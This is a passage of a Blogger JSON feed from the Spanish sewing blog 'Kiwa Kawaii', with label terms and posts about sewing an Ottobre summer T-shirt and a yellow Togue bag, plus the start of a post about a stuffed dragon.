ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/costura?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/costura"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/costura\/-\/costura?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"345"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-7383439249931531752"},"published":{"$t":"2020-05-13T22:42:00.000+02:00"},"updated":{"$t":"2020-05-13T22:42:20.806+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camiseta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"}],"title":{"type":"text","$t":"Camiseta básica para verano"},"content":{"type":"html","$t":"La camiseta que os enseño hoy, para mi lo tiene todo: es cómoda, sienta bien y se cose rápido y fácil.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2566\" data-original-width=\"4000\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcm-f3UtwEFuqVRX8xH5Tdf4EcRXXqdKMKuVKVZVclIXejNfwYlKlNh3wFy7QPURmZsMHZudBLNXinTh6jt8jMapnVmOdRf4GjGftuBGf8Ncw190nygoln3TNgudJ0u09wEWmYz5Cm8g\/w640-h410\/2.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESe trata del patrón 1 (\u003Ci style=\"background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; font-size: x-small; margin: 0px; padding: 0px;\"\u003ECooling Breeze)\u0026nbsp;\u003C\/i\u003Ede la revista \u003Ca href=\"https:\/\/www.ottobredesign.com\/es\/\" target=\"_blank\"\u003EOttobre 2\/2019\u003C\/a\u003E, una camiseta básica que en esta ocasión es algo más entallada (Ottobre suele coser tirando a ancho).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3470\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9UTO2vcBuZQ8HiGtVXWzxsu0VzvpwcW934bXDzBbGy_m8HPFd8KoLRoJgNkLOIqXRUnmQRUJEjqsy4WggBm21mO6w8ery5V1kJcW64UG4GwKHXVl7DEwf6cRfpPCAGSjuu5rwcZUhpg\/s320\/1.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHacía ya tiempo que tenía ganas de utilizar esta tela (un punto de camiseta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E con estampado de origami), y lo mejor es que no he dejado ni un retal! Con el sobrante de la camiseta he cosido.... bueno, pásate por mi \u003Ca href=\"https:\/\/www.instagram.com\/kiwa_cat\/?hl=es\" target=\"_blank\"\u003Einstagram \u003C\/a\u003Eque te lo enseño en breve\u0026nbsp; ;)\u003C\/div\u003E\u003Cdiv\u003ENinguna de las telas de puño que tengo es de un gris similar al de la tela, por lo que he elegido el contraste, que además me parece un acierto.\u003C\/div\u003E\u003Cdiv\u003EEn la revista no es así, pero yo he hecho dobladillo en las mangas y el bajo, con una puntada decorativa que me parecía que encajaba con el dibujo de la tela (no llegué a sacar la recubridora, una vez más...)\u003C\/div\u003E\u003Cdiv\u003EY estrenada en casa(bueno, salí hasta la esquina para hacer las fotos, ¡qué se le va a hacer! Es cómoda, así que va a ser de esas de poner, lavar, poner, lavar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdcFA-CCj7zNBlTd5TSXJHgSXcCA3em_GZz-mPWnSrRiGlBNj1sE5kmCvseak2wgFdyOZryJ2oloLU28gsMvqDlpelAYKwsdT9nepLWKdR6v7r6xJpehqeouLyaX8TX28sDXcTGHa9oKE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2349\" data-original-width=\"4000\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdcFA-CCj7zNBlTd5TSXJHgSXcCA3em_GZz-mPWnSrRiGlBNj1sE5kmCvseak2wgFdyOZryJ2oloLU28gsMvqDlpelAYKwsdT9nepLWKdR6v7r6xJpehqeouLyaX8TX28sDXcTGHa9oKE\/w640-h376\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E¿Qué otras costurillas, a parte de esta, podremos encontrar hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/05\/mimi-2020-13-de-mayo.html\" target=\"_blank\"\u003EMiMi del club Malas Costureras\u003C\/a\u003E?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcqG4hAJ9aJxXsw_ZpOaXvEL0mYTsLui8GVwE5h4YdtX2sEClNSaS8aY7Ph3J0yM7_aStDcQLwOVSeiR0yhIMApyNQtgjPELuypQXEPisjQp-PeUUI8aCTzrXKeqRTZHxXRScsAEKICQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"1882\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcqG4hAJ9aJxXsw_ZpOaXvEL0mYTsLui8GVwE5h4YdtX2sEClNSaS8aY7Ph3J0yM7_aStDcQLwOVSeiR0yhIMApyNQtgjPELuypQXEPisjQp-PeUUI8aCTzrXKeqRTZHxXRScsAEKICQ\/s320\/4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/7383439249931531752\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/05\/camiseta-basica-para-verano.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7383439249931531752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7383439249931531752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/05\/camiseta-basica-para-verano.html","title":"Camiseta básica para verano"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcm-f3UtwEFuqVRX8xH5Tdf4EcRXXqdKMKuVKVZVclIXejNfwYlKlNh3wFy7QPURmZsMHZudBLNXinTh6jt8jMapnVmOdRf4GjGftuBGf8Ncw190nygoln3TNgudJ0u09wEWmYz5Cm8g\/s72-w640-h410-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4502419996772771483"},"published":{"$t":"2020-04-08T14:17:00.000+02:00"},"updated":{"$t":"2020-04-08T14:17:38.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Bolso Yellow-Togue (Manos Revoltosas)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn cuanto \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/\" target=\"_blank\"\u003EManos Revoltosas\u003C\/a\u003E propuso un \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/2020\/03\/bolso-togue-cose-conmigo-dia-1-patron-y.html\" target=\"_blank\"\u003ECose Conmigo de su bolso Togue\u003C\/a\u003E, en mi mente se encendió la bombillita; y es que guardaba estas telas para un bolso de este tamaño, ni grande ni pequeño, y me pareció el proyecto ideal para ellas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s400\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY no me equivocaba... al menos a mi me encanta. Qué ganas tenía de bolso amarillo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"831\" data-original-width=\"1195\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY el contraste con la tela interior... si por separado ambas telas me encantaban, juntas me gustan aún más.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl bolso se cose sin ninguna dificultad gracias a las fantásticas explicaciones de Imilce, así que si aún no has cosido un Bolso Toque o una Mochila Togue, ¡ya estás tardando!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1157\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas telas, una polipiel muy fuerte y un algodón estampado, son las dos de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta, 100% algodón, la cremallera y los herrajes, son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAhora sólo me falta estrenarlo... por ahora será en mi terracita al solete con unas aceitunas y unas patatas chips... a ver si pronto puede ver la calle; y para eso vamos a quedarnos unos días más en casa cuidándonos mucho, ¿verdad que sí?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY como es miércoles, me voy a ver qué cosas chulas aparecen hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/04\/mimi-1520.html\" target=\"_blank\"\u003EMimi del Club Malas Costureras!!!\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s640\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4502419996772771483\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html","title":"Bolso Yellow-Togue (Manos Revoltosas)"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5549074356828213384"},"published":{"$t":"2020-04-05T10:00:00.000+02:00"},"updated":{"$t":"2020-04-05T10:00:05.190+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluche"}],"title":{"type":"text","$t":"Tenemos un dragón en casa"},"content":{"type":"html","$t":"Aquí en casa, como somos muy originales, en vez de un canario tenemos un dragón.\u003Cdiv\u003E\n\u003Cbr 